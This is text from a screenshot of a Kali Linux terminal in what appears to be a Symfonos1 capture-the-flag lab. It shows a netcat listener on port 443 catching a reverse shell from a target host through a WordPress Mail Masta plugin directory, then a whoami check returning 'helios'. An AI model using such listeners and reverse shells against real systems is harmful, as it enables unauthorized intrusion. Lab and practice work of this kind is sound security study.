 Archivo Acciones Editar Vista Ayuda
root@kaliSecurity:/home/gonza/Maquinas/Symfonos1/nmap × nc -nlvp 443 ×
❯ nc -nlvp 443
zsh: corrupt history file /root/.zsh_history
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.93] from (UNKNOWN) [192.168.1.89] 59608
bash: cannot set terminal process group (609): Inappropriate ioctl for device
bash: no job control in this shell
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ whoami{
whoami{
bash: whoami{: command not found
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ whoami
whoami
helios
<h3l105/wp-content/plugins/mail-masta/inc/campaign$